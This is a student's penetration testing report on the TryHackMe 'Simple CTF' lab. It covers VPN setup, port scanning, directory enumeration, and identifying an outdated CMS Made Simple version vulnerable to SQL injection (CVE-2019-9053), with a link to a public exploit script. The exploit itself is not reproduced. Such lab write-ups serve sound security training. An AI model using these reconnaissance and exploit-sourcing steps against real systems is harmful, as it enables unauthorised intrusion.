Penetration Testing Report Simple CTF Project Xaltius Academy
Official Room link: https://tryhackme.com/room/easyctf
Prepared by: Adeseye Nelson Olaiyapo
Role: Penetration Testing lead
Date: 8/03/27
Instructor: Eduardo Cochella

- Introduction

1.1 Objective
The objective of this penetration testing engagement is to evaluate the security posture of the client’s virtual network by identifying vulnerabilities, assessing exploitability, and determining the potential impact of unauthorized access. This assessment simulates real-world attack scenarios to help the organization strengthen its defenses.

1.2 Scope
The assessment covers all virtual machines provided by the client. Each machine is tested for:
- Network exposure
- Vulnerability presence
- Exploitability
- Privilege escalation paths
- Sensitive information exposure

1.3 Methodology
This engagement follows a structured penetration testing methodology:
- Network Scanning
- Vulnerability Analysis
- Exploitation
- Privilege Escalation
- Flag Discovery
- Reporting

2. Network Scanning

2.1 Host Discovery
- I clicked on the tryhackme link (https://tryhackme.com/room/easyctf) provided and start themachine to get the target IP(10.48.181.142).
- I open my tryhackme VPN on my kali with the following parameters “sudo openvpn ap-south-1-Princeuni-regular.ovpn”
- I ping the target IP “ping 10.48.181.142”

Techniques used included:
- Rustscan scanning for fast scanning to quickly discover the open ports
- Nmap scanning to discovered the services and versions

2.2 Port & Service Enumeration ( using rustscan and nmap)
Each discovered host was scanned to identify:
- Open ports
- Running services
- Service versions
- OS fingerprints

Table:

Host IP | Open Port | Services | Versions | Notes
10.48.181.142 | 21 | ftp | vsftpd 3.0.3
10.48.181.142 | 80 | http | Apache httpd 2.4.18 | Has an outdated version.
10.48.181.142 | 2222 | ssh | OpenSSH 7.2p2 Ubuntu
Screenshots of Rustscan and Nmap results



3. Vulnerability Analysis

3.1 Automated Scanning
Automated vulnerability scanning tools were used to identify potential weaknesses. Such as;
- Searchsploit
- Google search plus adding the “ word exploit to the search”

Each vulnerability was documented with a Screenshot:
- Name, Severity , Description , Potential impact

Screenshots of Searchsploit results



3.2 Manual Verification
Automated findings were manually validated to eliminate false positives.

Directory Enumeration:
Tool: dirsearch.
- Using dirsearch parameter; “dirsearch -u http://10.48.181.142”
- I found out the directory “simple” “ http://10.48.181.142/simple/
- I copied and paste the URL http://10.48.181.142/simple/ in firefox
- I found out the web application site is powered by CMS Made Simple version 2.2.8 which is not up-to date.
- I discovered the latest release of the CMS Made Simple is version 2.2.22
- I also found out the CMS Made Simple is running on PHP programming Language
- I found out CMS Made Simple version 2.2.8 is vulnerable to SQL injection
- I discovered that the CMS Made Simple version 2.2.8 severity was 8.1 high out of 10 and as well got the CVE to be CVE-2019-9053
- Through the Github repository I downloaded a exploit.py file to investigate further
- Here is the link to down the file I later brute force to get a name and salt password.”https://github.com/Perseus99999/CVE-2019-9053-working-/blob/main/exploit.py”
“Manual version enumeration confirmed that the web server is running an outdated version associated with known security issues.”
Screenshot of my findings;
Screenshot of directory Enumeration tool

CMS MADE SIMPLE OUTDATED VERSION 2.2.8 SCREENSHOT


Screenshot of the lastest version of CMS made simple web app



CVE Screenshot and exploit file
